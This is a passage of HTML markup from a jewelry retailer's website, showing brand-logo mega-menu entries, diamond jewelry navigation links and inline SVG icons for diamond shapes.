        
          <a href="https://www.jewelerstouch.com/collections/gabriel-co-bridal" class="mega-menu__item">
        
        <div class="mega-menu__image mega-menu__image-1-middle">
          
            
<img src="//www.jewelerstouch.com/cdn/shop/files/2020-GabrielCo-ArtisansOfLove-Logo-01.png?v=1754487913&amp;width=3855" alt="" srcset="//www.jewelerstouch.com/cdn/shop/files/2020-GabrielCo-ArtisansOfLove-Logo-01.png?v=1754487913&amp;width=300 300w, //www.jewelerstouch.com/cdn/shop/files/2020-GabrielCo-ArtisansOfLove-Logo-01.png?v=1754487913&amp;width=500 500w" width="3855" height="1500" loading="lazy" sizes="300,500">
        </div>
        
          </a>
        
      
<style>
          .mega-menu__image-2-middle::before {
            content: '';
            display: block;
            padding-bottom: 26.14770459081836%;
          }
        </style>

        
          <a href="/pages/a-jaffe" class="mega-menu__item">
        
        <div class="mega-menu__image mega-menu__image-2-middle">
          
            
<img src="//www.jewelerstouch.com/cdn/shop/files/ajaffe_logo_vector-black_1.png?v=1755064374&amp;width=3006" alt="" srcset="//www.jewelerstouch.com/cdn/shop/files/ajaffe_logo_vector-black_1.png?v=1755064374&amp;width=300 300w, //www.jewelerstouch.com/cdn/shop/files/ajaffe_logo_vector-black_1.png?v=1755064374&amp;width=500 500w" width="3006" height="786" loading="lazy" sizes="300,500">
        </div>
        
          </a>
        
      
<style>
          .mega-menu__image-3-middle::before {
            content: '';
            display: block;
            padding-bottom: 5.762201677058697%;
          }
        </style>

        
          <a href="/pages/benchmark" class="mega-menu__item">
        
        <div class="mega-menu__image mega-menu__image-3-middle">
          
            
<img src="//www.jewelerstouch.com/cdn/shop/files/Benchmark_Logo.png?v=1754487989&amp;width=4651" alt="" srcset="//www.jewelerstouch.com/cdn/shop/files/Benchmark_Logo.png?v=1754487989&amp;width=300 300w, //www.jewelerstouch.com/cdn/shop/files/Benchmark_Logo.png?v=1754487989&amp;width=500 500w" width="4651" height="268" loading="lazy" sizes="300,500">
        </div>
        
          </a>
        
      
<style>
          .mega-menu__image-4-middle::before {
            content: '';
            display: block;
            padding-bottom: 33.37034980566352%;
          }
        </style>

        
          <a href="/pages/fire-ice" class="mega-menu__item">
        
        <div class="mega-menu__image mega-menu__image-4-middle">
          
            
<img src="//www.jewelerstouch.com/cdn/shop/files/F_I_Logo_2024_1.png?v=1755670693&amp;width=1801" alt="" srcset="//www.jewelerstouch.com/cdn/shop/files/F_I_Logo_2024_1.png?v=1755670693&amp;width=300 300w, //www.jewelerstouch.com/cdn/shop/files/F_I_Logo_2024_1.png?v=1755670693&amp;width=500 500w" width="1801" height="601" loading="lazy" sizes="300,500">
        </div>
        
          </a>
        
      
<style>
          .mega-menu__image-5-middle::before {
            content: '';
            display: block;
            padding-bottom: 9.333333333333334%;
          }
        </style>

        
          <a href="https://www.jewelerstouch.com/collections/sylvie-jewelry" class="mega-menu__item">
        
        <div class="mega-menu__image mega-menu__image-5-middle">
          
            
<img src="//www.jewelerstouch.com/cdn/shop/files/sylvie-logotype-one-color-rgb-150px_72ppi_32cd717d-c702-4337-bd68-dcd6682bf367.png?v=1754565454&amp;width=150" alt="sylvie-logo" width="150" height="14" loading="lazy" sizes="300,500">
        </div>
        
          </a>
        
      
<style>
          .mega-menu__image-6-middle::before {
            content: '';
            display: block;
            padding-bottom: 62.62042389210019%;
          }
        </style>

        
          <a href="/pages/rahaminov-diamonds-inc" class="mega-menu__item">
        
        <div class="mega-menu__image mega-menu__image-6-middle">
          
            
<img src="//www.jewelerstouch.com/cdn/shop/files/Rahaminov_Logo_-_Black_1_1.png?v=1754565163&amp;width=4671" alt="Rahaminov_Logo_-_Black" srcset="//www.jewelerstouch.com/cdn/shop/files/Rahaminov_Logo_-_Black_1_1.png?v=1754565163&amp;width=300 300w, //www.jewelerstouch.com/cdn/shop/files/Rahaminov_Logo_-_Black_1_1.png?v=1754565163&amp;width=500 500w" width="4671" height="2925" loading="lazy" sizes="300,500">
        </div>
        
          </a>
        
      
    </div>
    <div class="mega-menu__content mega-menu__content-buttons">
      

          <a href="/pages/engagement-wedding" class='button button--primary custom--button'>More About Rings</a>
        
      

          <a href="/collections/rings" class='button button--primary custom--button'>Shop All Rings</a>
        
      
    </div>
  </div>
  <div class="mega-menu__right-content">
    <div class="mega-menu__content">
      <a href="/pages/wedding-bands">
        <div class="mega-menu__image mega-menu__image-full">
          
            
<img src="//www.jewelerstouch.com/cdn/shop/files/right-image.png?v=1744721930&amp;width=1280" alt="" srcset="//www.jewelerstouch.com/cdn/shop/files/right-image.png?v=1744721930&amp;width=300 300w, //www.jewelerstouch.com/cdn/shop/files/right-image.png?v=1744721930&amp;width=500 500w, //www.jewelerstouch.com/cdn/shop/files/right-image.png?v=1744721930&amp;width=750 750w" width="1280" height="480" loading="lazy" sizes="300">
          <p>Wedding Band Guide</p>
        </div>
      </a>
    </div>
  </div>
</div>
                    </li>
                  </ul>
                </div>



</li><li
          class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items Jewelry-diamonds"
          aria-haspopup="true"
        >
          <a
            href="/pages/more-about-diamond"
            class="mobile-navlink mobile-navlink--level-1"
            data-nav-link-mobile
          >Diamonds</a>
          
          <div
            class="mobile-dropdown  mobile-dropdown--parent"
            id="MobileNav_desktop--diamonds-1"
            data-collapsible-container
          >
            <ul
              class="mobile-nav__sublist"
              data-collapsible-content
            >
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/collections/diamonds"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Diamond Jewelry</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--diamonds-diamond-jewelry-1"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-rings"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-rings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Rings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-earrings"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-earrings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Earrings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-pendants"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-pendants"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Pendants</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-necklace"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-necklaces"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Necklaces</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-bracelets"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-bracelets"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Bracelets</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Natural Diamonds</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--diamonds-natural-diamonds-4"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-stone"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9239 8.00928L18.7424 2.28037C18.6749 2.18786 18.5715 2.13379 18.4622 2.13379H5.53775C5.4284 2.13379 5.32506 2.18786 5.25756 2.28037L1.07613 8.00928C0.971506 8.15267 0.975072 8.35551 1.08464 8.4945L11.7283 21.9984C11.796 22.0843 11.8953 22.1338 12 22.1338C12.1047 22.1338 12.204 22.0843 12.2717 21.9984L22.9154 8.4945C23.0249 8.35551 23.0285 8.15263 22.9239 8.00928ZM17.9543 2.90103L16.4173 7.47563L12.7748 2.90103H17.9543ZM15.7867 7.8627H8.21325L12 3.10692L15.7867 7.8627ZM11.2252 2.90103L7.58272 7.47563L6.0456 2.90103H11.2252ZM5.42109 3.29818L6.95482 7.8627H2.08955L5.42109 3.29818ZM2.12608 8.62994H7.21259L10.9921 19.8785L2.12608 8.62994ZM12 20.6223L7.97052 8.62994H16.0294L12 20.6223ZM13.0078 19.8785L16.7873 8.62994H21.8738L13.0078 19.8785ZM17.0451 7.8627L18.5788 3.29814L21.9104 7.8627H17.0451Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Stone</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-setting-list"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-setting"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.2233" cy="14.9682" r="8.22335" fill="#4B4F54"/>
<circle cx="12.0941" cy="14.8388" r="6.745" fill="#f2f2f2"/>
<path d="M10 4.19775L11.3802 6.95815C11.5645 7.32667 12.0904 7.32667 12.2746 6.95815L13.6548 4.19775" stroke="#4B4F54" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 7.59647L13.6073 2.75H10.3927L12 7.59647ZM13.7639 2.36543L12.3835 0H14.7196L13.7639 2.36543ZM15.2013 0.150951L14.3494 2.36543H17L15.2013 0.150951ZM17 2.75H14.2281L12.3581 8L17 2.75ZM11.6982 8L7 2.75H9.77194L11.6982 8ZM7 2.36543H9.65062L8.79869 0.150951L7 2.36543ZM9.28043 0L10.209 2.36543L11.5165 0H9.28043ZM11.95 0.262825L10.7988 2.36543H13.1012L11.95 0.262825Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Setting</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="#"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--shop-by-shape"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Shop by Shape</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Oval&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--oval"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Oval</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Cushion&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--cushion"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.62629 2.31265C5.74695 2.48363 4.67221 2.80117 4.25697 3.02101C2.64485 3.87592 1.98535 6.4895 1.98535 11.9853C1.98535 17.6277 2.64485 20.1192 4.3791 20.9985C5.67368 21.658 8.28726 22 12 22C15.7128 22 18.3263 21.658 19.6209 20.9985C21.3552 20.1192 22.0147 17.6277 22.0147 11.9853C22.0147 8.27259 21.6727 5.65901 21.0132 4.36444C20.427 3.21641 19.2545 2.60576 16.9585 2.23937C14.6869 1.89741 8.67807 1.92184 6.62629 2.31265ZM10.51 3.11871C10.8031 3.46067 10.9985 3.77821 10.9497 3.82706C10.9253 3.87592 10.0215 3.63166 8.94676 3.33854C6.94383 2.75232 6.94383 2.53249 8.99561 2.48363C9.8261 2.45921 10.0948 2.58134 10.51 3.11871ZM12.7328 3.19199C12.4397 3.5828 12.1221 3.92477 12 3.92477C11.8779 3.92477 11.5603 3.5828 11.2672 3.19199L10.7543 2.45921H12H13.2457L12.7328 3.19199ZM16.3723 2.63019C16.8608 2.75232 16.5921 2.89888 15.0533 3.33854C13.9785 3.65608 13.0748 3.87592 13.0503 3.82706C13.0015 3.77821 13.1969 3.46067 13.49 3.11871C14.0029 2.43478 15.0288 2.2638 16.3723 2.63019ZM5.86908 4.87738C5.89351 5.46361 5.86908 5.46361 5.0386 4.65755C4.15926 3.80264 4.15926 3.53395 5.01417 3.21641C5.42942 3.04543 5.55155 3.11871 5.67368 3.65608C5.77138 3.99805 5.84466 4.55984 5.86908 4.87738ZM11.2428 4.55984C11.3161 4.63312 11.0474 4.99951 10.6566 5.39033C10.0215 6.04983 9.80167 6.12311 8.48267 6.12311C7.65218 6.12311 6.87055 6.0254 6.72399 5.9277C6.55301 5.83 6.3576 5.14607 6.2599 4.38886L6.08892 2.99658L8.6048 3.75379C9.99708 4.1446 11.194 4.51099 11.2428 4.55984ZM17.7401 4.34001C17.6424 5.12164 17.447 5.83 17.276 5.9277C17.1295 6.0254 16.3478 6.12311 15.5174 6.12311C14.1983 6.12311 13.9785 6.04983 13.3434 5.39033C12.9526 4.99951 12.6839 4.63312 12.7572 4.55984C12.8061 4.51099 13.9541 4.1446 15.2975 3.72936C16.6409 3.33854 17.789 2.99658 17.8378 2.97215C17.8867 2.97215 17.8378 3.5828 17.7401 4.34001ZM19.5476 3.53395C19.743 3.75379 19.5476 4.07132 18.9126 4.68197L18.0332 5.51246L18.2042 4.53542C18.2775 3.99805 18.3508 3.43625 18.3508 3.26527C18.3508 2.9233 19.2057 3.11871 19.5476 3.53395ZM5.30729 5.83C5.25843 5.87885 4.69664 5.83 4.11041 5.75672C3.20665 5.61016 3.03567 5.51246 3.13337 5.17049C3.49976 4.16903 3.74402 4.12018 4.57451 4.92623C5.0386 5.3659 5.35614 5.75672 5.30729 5.83ZM20.8666 5.14607C20.9399 5.41475 20.8666 5.63459 20.7201 5.63459C20.5491 5.63459 19.9873 5.70786 19.4499 5.78114L18.4729 5.95213L19.3034 5.07279C20.1827 4.1446 20.598 4.16903 20.8666 5.14607ZM12.7084 5.48803L13.2457 6.07425L12.6351 6.22081C12.2931 6.29409 11.7069 6.29409 11.3649 6.22081L10.7543 6.07425L11.2917 5.48803C11.5848 5.17049 11.9023 4.90181 12 4.90181C12.0977 4.90181 12.4153 5.17049 12.7084 5.48803ZM5.94236 6.70933C6.04007 6.85589 6.13777 7.63752 6.13777 8.468C6.13777 9.78701 6.06449 10.0068 5.40499 10.6419C5.01417 11.0327 4.64778 11.3014 4.57451 11.2281C4.52565 11.1793 4.15926 9.98241 3.76845 8.59013L3.01124 6.07425L4.40352 6.24524C5.16073 6.34294 5.84466 6.53835 5.94236 6.70933ZM20.2316 8.61456C19.8408 10.0068 19.4744 11.1793 19.4255 11.2281C19.3522 11.3014 18.9858 11.0327 18.595 10.6419C17.9355 10.0068 17.8622 9.78701 17.8622 8.468C17.8622 7.63752 17.96 6.85589 18.0577 6.68491C18.2286 6.41622 19.0103 6.24524 20.3293 6.14753L20.9643 6.12311L20.2316 8.61456ZM8.82463 6.61163C9.362 6.61163 9.31315 6.70933 8.09185 7.95506C7.3835 8.68784 6.74842 9.24963 6.72399 9.22521C6.69957 9.20078 6.60186 8.51685 6.50416 7.73522L6.33318 6.29409L7.28579 6.44065C7.79874 6.53835 8.48267 6.61163 8.82463 6.61163ZM17.5203 7.27113C17.447 7.78407 17.3737 8.468 17.3737 8.80997C17.3737 9.34734 17.2516 9.29849 16.0303 8.07719L14.6624 6.73376L15.5906 6.5872C17.6668 6.24524 17.6913 6.26966 17.5203 7.27113ZM15.5906 8.3703L17.3737 10.129V11.9853V13.8173L15.6151 15.576L13.8564 17.3591H12H10.1436L8.38496 15.576L6.62629 13.8173V11.9853V10.1534L8.38496 8.39472L10.1436 6.61163H12H13.832L15.5906 8.3703ZM3.84173 10.935C3.79288 10.9839 3.47534 10.7885 3.13337 10.4954C2.44945 9.98241 2.27846 8.95652 2.64485 7.61309C2.76698 7.12457 2.91354 7.39326 3.35321 8.9321C3.67075 10.0068 3.89058 10.9106 3.84173 10.935ZM21.5017 8.98095C21.5261 9.81143 21.404 10.1045 20.8666 10.4954C20.5247 10.7885 20.2071 10.9839 20.1583 10.9595C20.1339 10.9106 20.3293 10.0313 20.6224 8.98095C21.1842 7.00244 21.4773 7.00244 21.5017 8.98095ZM3.93943 11.9853C3.93943 12.1075 3.62189 12.425 3.20665 12.7181L2.47387 13.2311V11.9853V10.7396L3.20665 11.2526C3.62189 11.5457 3.93943 11.8632 3.93943 11.9853ZM6.23547 12.5471L6.08892 13.2555L5.45384 12.6204L4.81877 12.0098L5.40499 11.3747L5.99121 10.7396L6.21105 11.277C6.30875 11.5945 6.33318 12.1563 6.23547 12.5471ZM18.595 12.596L18.0088 13.2311L17.789 12.6937C17.6913 12.3762 17.6668 11.8144 17.7645 11.4235L17.9111 10.7152L18.5462 11.3503L19.1812 11.9609L18.595 12.596ZM21.4773 12.596L21.404 13.2066L20.6712 12.596L19.9385 11.9853L20.6712 11.3747L21.404 10.764L21.4773 11.3747C21.5261 11.7167 21.5261 12.254 21.4773 12.596ZM5.45384 13.3776C6.06449 13.9639 6.13777 14.2081 6.13777 15.5027C6.13777 16.3332 6.04007 17.1148 5.94236 17.2614C5.84466 17.4323 5.16073 17.6277 4.40352 17.7255L3.03567 17.8964L3.76845 15.3073C4.18369 13.8906 4.57451 12.7181 4.64778 12.7181C4.72106 12.7181 5.08745 13.0112 5.45384 13.3776ZM20.2316 15.3073L20.9643 17.8964L19.5965 17.7255C18.8393 17.6277 18.1554 17.4323 18.0577 17.2614C17.96 17.1148 17.8622 16.3332 17.8622 15.5515C17.8622 14.3058 17.96 13.9883 18.5217 13.4021C18.8881 13.0357 19.2301 12.7181 19.3278 12.7181C19.4011 12.7181 19.8163 13.8906 20.2316 15.3073ZM3.35321 15.0386C2.91354 16.5774 2.76698 16.8461 2.64485 16.3576C2.27846 15.0142 2.44945 13.9883 3.13337 13.4753C3.47534 13.1822 3.79288 12.9868 3.84173 13.0357C3.89058 13.0601 3.67075 13.9639 3.35321 15.0386ZM21.1109 13.6463C21.5506 14.0371 21.6483 15.2584 21.3552 16.3576C21.233 16.8461 21.0865 16.5774 20.6468 15.0142C20.3293 13.9639 20.0606 13.0601 20.0606 13.0112C20.0606 12.8891 20.6224 13.2555 21.1109 13.6463ZM7.94529 17.4323C7.18809 